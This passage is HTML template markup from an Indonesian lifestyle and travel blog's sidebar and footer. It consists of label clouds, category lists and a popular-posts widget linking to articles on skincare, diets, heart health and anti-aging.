<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Indonesia%20-%20Batam'>Indonesia - Batam</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/info%20%26%20tips'>info &amp; tips</a>
<span class='label-count' dir='ltr'>(19)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/IQ'>IQ</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Jakarta'>Jakarta</a>
<span class='label-count' dir='ltr'>(9)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Jantung'>Jantung</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Japanese'>Japanese</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Jerawat'>Jerawat</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Kopi'>Kopi</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Kuku'>Kuku</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Lifestyle'>Lifestyle</a>
<span class='label-count' dir='ltr'>(28)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Magelang'>Magelang</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Makanan'>Makanan</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Make-Up'>Make-Up</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Mall%20-%20Chinatown%20Point'>Mall - Chinatown Point</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Mall%20-%20JEM'>Mall - JEM</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Mall%20-%20One%20Holland%20Village'>Mall - One Holland Village</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Mall%20-%20Suntec%20City'>Mall - Suntec City</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Mall%20-%20Vivocity'>Mall - Vivocity</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Mall%20-%20Westgate'>Mall - Westgate</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Malls%20-%20Jurong%20Point'>Malls - Jurong Point</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Masker'>Masker</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Meal'>Meal</a>
<span class='label-count' dir='ltr'>(8)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Money'>Money</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/MRT%20-%20Beauty%20World%20%28DT5%29'>MRT - Beauty World (DT5)</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/MRT%20-%20Clementi%20%28EW23%29'>MRT - Clementi (EW23)</a>
<span class='label-count' dir='ltr'>(7)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/MRT%20-%20Commonwealth%20%28EW20%29'>MRT - Commonwealth (EW20)</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/MRT%20-%20Joo%20Koon%20%28EW29%29'>MRT - Joo Koon (EW29)</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/MRT%20-%20Rochor%20%28DT13%29'>MRT - Rochor (DT13)</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/MRT%20-%20Yishun%20%28NS13%29'>MRT - Yishun (NS13)</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Museum'>Museum</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Nutrisi'>Nutrisi</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Olahraga'>Olahraga</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Otak'>Otak</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Payudara'>Payudara</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Penuaan%20Dini'>Penuaan Dini</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Perawatan'>Perawatan</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Pola%20Makan'>Pola Makan</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Puncak'>Puncak</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Rambut'>Rambut</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/recipe'>recipe</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Restaurant'>Restaurant</a>
<span class='label-count' dir='ltr'>(19)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Roblox'>Roblox</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Seah%20In%20Food%20Centre'>Seah In Food Centre</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Sehat'>Sehat</a>
<span class='label-count' dir='ltr'>(11)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/semarang'>semarang</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Singapore'>Singapore</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Social%20Media'>Social Media</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Solo'>Solo</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Stress'>Stress</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/swimming'>swimming</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Teh'>Teh</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Thailand'>Thailand</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/The%20Centerpoint'>The Centerpoint</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Tips'>Tips</a>
<span class='label-count' dir='ltr'>(28)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/TIPS%20KESEHATAN'>TIPS KESEHATAN</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Traveling'>Traveling</a>
<span class='label-count' dir='ltr'>(47)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Type%20-%20Fusion'>Type - Fusion</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Type%20-%20Vegetarian'>Type - Vegetarian</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Vegetarian'>Vegetarian</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Vitamin'>Vitamin</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/West%20Java'>West Java</a>
<span class='label-count' dir='ltr'>(7)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Workout'>Workout</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Yoga'>Yoga</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Yogyakarta'>Yogyakarta</a>
<span class='label-count' dir='ltr'>(10)</span>
</span>
<div style='clear: both;'></div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div id='ads-blog-bottom'>
<div class='home-ad-bot no-items section' id='ads-home-bot' name='Home ADS Bottom'></div>
</div>
<div style='clear: both;'></div>
<div id='lower'>
<div class='row' id='lower-wrapper'>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (A)'><div class='widget Label' data-version='1' id='Label2'>
<h2>Categories</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Alami'>Alami</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Anti%20Aging'>Anti Aging</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Beauty'>Beauty</a>
<span dir='ltr'>(10)</span>
</li>
<li>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Diet'>Diet</a>
<span dir='ltr'>(14)</span>
</li>
<li>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/GYM'>GYM</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Jerawat'>Jerawat</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Makanan'>Makanan</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Penuaan%20Dini'>Penuaan Dini</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Perawatan'>Perawatan</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Pola%20Makan'>Pola Makan</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Sehat'>Sehat</a>
<span dir='ltr'>(11)</span>
</li>
<li>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Tips'>Tips</a>
<span dir='ltr'>(28)</span>
</li>
</ul>
<div style='clear: both;'></div>
</div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (B)'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Popular</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.kiatkiatku.com/2021/06/skincare-alami-siapa-takut.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tD3baji14h3-_lTQdJM2gs8UKY054WAG6leC83YlKK_6YrEWICmjCDiLffPOWGp-FVnvHmlIS6RJT6KO6QxkxF783RjSa0OUvBd90Hco2dSkh75uLZ65d5MzFfgnrsDQ68atCmRkIZUB3jV0zutg=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.kiatkiatku.com/2021/06/skincare-alami-siapa-takut.html'>Skincare Alami? Siapa Takut!</a></div>
<div class='item-snippet'>kiatkiatku.com | Bahan-bahan Skincare Alami Kiatkiatku.com  - Memiliki kulit yang sempurna merupakan impian hampir semua wanita. Perawatan y...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.kiatkiatku.com/2021/05/pusing-karena-bb-gak-turun-turun-inilah-3-cara-diet-sehat-yang-bisa-kamu-coba.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uPtLKnIkPZ5_CtAC4TD0AOvZIJVEmhOZZWr5lNmzeWjQksX9hu-cCT6cB0vct8oT_ErfQj3OM3BEYB_vMFkgd7vULXTK3FysNInB639sSUkR1GmWm_V2qAYylfLOAQ0YcJ1wz0IYF5pBRoKP6FsQ=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.kiatkiatku.com/2021/05/pusing-karena-bb-gak-turun-turun-inilah-3-cara-diet-sehat-yang-bisa-kamu-coba.html'>Pusing Karena BB Gak Turun-Turun? Inilah 3 Cara Diet Sehat Yang Bisa Kamu Coba!</a></div>
<div class='item-snippet'>kiatkiatku.com | 3 Cara Diet Kiatkiatku.com  - Tubuh dengan berat badan yang ideal rasanya sulit sekali untuk dicapai sebagian besar orang. ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.kiatkiatku.com/2021/06/kenali-3-efek-samping-diet-debm-sebelum-mencobanya.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uA6_SgXj8w3rBJQ7MD-Pa4sAaq2O43QBeF2YVAeHWMivQa7pALZ0CYFGfaSKLRGS2M0_P1P2mxir5l9HsXidcLH6crXYbFbb7joUpJvEZBlA-3EOr1ClE9f-MiovLAjr-C9y0exJLDTm8QSZbX=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.kiatkiatku.com/2021/06/kenali-3-efek-samping-diet-debm-sebelum-mencobanya.html'>Kenali 3 Efek Samping Diet DEBM Sebelum Mencobanya</a></div>
<div class='item-snippet'>kiatkiatku.com | Diet DEBM Kiatkiatku.com  - Diet DEBM  belakangan ini cukup hangat menjadi perbincangan untuk menurunkan berat badan. Jenis...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.kiatkiatku.com/2021/06/ingin-sehat-konsumsi-5-makanan-sehat-untuk-jantung.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tbeIdxLN09x37uVI1CD_HP_EW_YWx-wuECC1dc7OcJlrwAe46ucNlleCqjmQehdURn8XDPxLkqGzqGXSg1K1ujyvBUoQr2InNZEjSWAJLJ__G1H7fp64RgcxjgZYWS3xHJT6er5PeyFclCr20H=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.kiatkiatku.com/2021/06/ingin-sehat-konsumsi-5-makanan-sehat-untuk-jantung.html'>Ingin Sehat, Konsumsi 5 Makanan Sehat Untuk Jantung</a></div>
<div class='item-snippet'>kiatkiatku.com | Jantung Sehat Kiatkiatku.com  - Menjaga kesehatan jantung sangat penting agar terhindar dari berbagai penyakit seperti jant...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.kiatkiatku.com/2021/06/ingin-beli-produk-anti-aging-terbaik-cari-yang-mengandung-7-bahan-ini.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u0O1nTYNLDxLhRZArlE_wUs3G0Bwak0LEukBEyK7vuOmBkpN2cZXIxwGuiDN_8JOHsFKECg6HtvLKawBstQCRndza-suLVyZHNW_MR2U8cpukQag_QBNNlbIVfDrjqCHRljN68QOXUJ7px2Ph23g=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.kiatkiatku.com/2021/06/ingin-beli-produk-anti-aging-terbaik-cari-yang-mengandung-7-bahan-ini.html'>Ingin Beli Produk Anti Aging Terbaik? Cari yang Mengandung 7 Bahan Ini</a></div>
<div class='item-snippet'>kiatkiatku.com | Anti Aging Kiatkiatku.com  - Menggunakan anti aging terbaik  menjadi hal yang wajib bagi wanita yang mulai memasuki usia 30...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div style='clear: both;'></div>
</div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (c)'><div class='widget Label' data-version='1' id='Label3'>
<h2>Labels</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Alami'>Alami</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Ancol'>Ancol</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Anti%20Aging'>Anti Aging</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/APP'>APP</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Alexandra'>Area - Alexandra</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Ang%20Mo%20Kio'>Area - Ang Mo Kio</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Balestier'>Area - Balestier</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Bedok'>Area - Bedok</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Bishan'>Area - Bishan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Boon%20Lay'>Area - Boon Lay</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Bouna%20Vista'>Area - Bouna Vista</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Bugis'>Area - Bugis</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Bukit%20Batok'>Area - Bukit Batok</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Bukit%20Gombak'>Area - Bukit Gombak</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Bukit%20Merah'>Area - Bukit Merah</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Bukit%20Timah'>Area - Bukit Timah</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Chinatown'>Area - Chinatown</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Choa%20Chu%20Kang'>Area - Choa Chu Kang</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Clarke%20Quay'>Area - Clarke Quay</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Clementi'>Area - Clementi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Commonwealth'>Area - Commonwealth</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Geylang'>Area - Geylang</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Hillview'>Area - Hillview</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Holland'>Area - Holland</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Jalan%20Besar'>Area - Jalan Besar</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Johor'>Area - Johor</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Joo%20Chiat'>Area - Joo Chiat</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Jurong'>Area - Jurong</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Jurong%20East'>Area - Jurong East</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Katong'>Area - Katong</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Kovan'>Area - Kovan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Little%20India'>Area - Little India</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Macpherson'>Area - Macpherson</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Malaysia'>Area - Malaysia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Marine%20Parade'>Area - Marine Parade</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Orchard'>Area - Orchard</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Paya%20Lebar'>Area - Paya Lebar</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Punggol'>Area - Punggol</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Redhill'>Area - Redhill</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20River%20Valley'>Area - River Valley</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Rochor'>Area - Rochor</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Seng%20Kang'>Area - Seng Kang</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Somerset'>Area - Somerset</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Telok%20Blangah'>Area - Telok Blangah</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Toa%20Payoh'>Area - Toa Payoh</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Ubi'>Area - Ubi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Upper%20Thomson'>Area - Upper Thomson</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20West%20Coast'>Area - West Coast</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Woodlands'>Area - Woodlands</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Yishun'>Area - Yishun</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Bali'>Bali</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Bandung'>Bandung</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Banyuwangi'>Banyuwangi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Bau%20Badan'>Bau Badan</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Beauty'>Beauty</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Beauty%20%26%20Fashion'>Beauty &amp; Fashion</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Bibir'>Bibir</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/blog%20competition'>blog competition</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Blogging'>Blogging</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Bogor'>Bogor</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Cafe%20%26%20Coffee%20Shop'>Cafe &amp; Coffee Shop</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Central%20Java'>Central Java</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Cirebon'>Cirebon</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Cuisine%20-%20Australian'>Cuisine - Australian</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Cuisine%20-%20Cantonese'>Cuisine - Cantonese</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Cuisine%20-%20Hainanese'>Cuisine - Hainanese</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Cuisine%20-%20Italian'>Cuisine - Italian</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Cuisine%20-%20Japanese'>Cuisine - Japanese</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Cuisine%20-%20Korean'>Cuisine - Korean</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Cuisine%20-%20Taiwanese'>Cuisine - Taiwanese</a>
</span>
<span class='label-size label-size-2'>
